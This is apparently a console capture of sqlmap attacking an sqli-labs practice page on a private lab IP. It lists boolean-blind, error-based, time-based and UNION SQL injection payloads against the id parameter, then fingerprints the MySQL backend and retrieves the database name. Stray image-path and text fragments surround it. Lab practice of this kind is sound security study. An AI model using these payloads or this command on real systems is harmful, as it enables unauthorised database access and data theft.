 (root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --current-db
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 20:42:02 /2021-06-07/
[20:42:02] [INFO] resuming back-end DBMS 'mysql'
[20:42:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0×716b766271,(SELECT (ELT(2913=
2913,1))),0×71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0×716b766271,0×594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0×71707a6b71),NULL-- -
---
[20:42:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL 5
[20:42:03] [INFO] fetching current database
[20:42:03] [WARNING] reflective value(s) found and filtering out
current database: 'security'
[20:42:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'
KA
BY OFFENSIV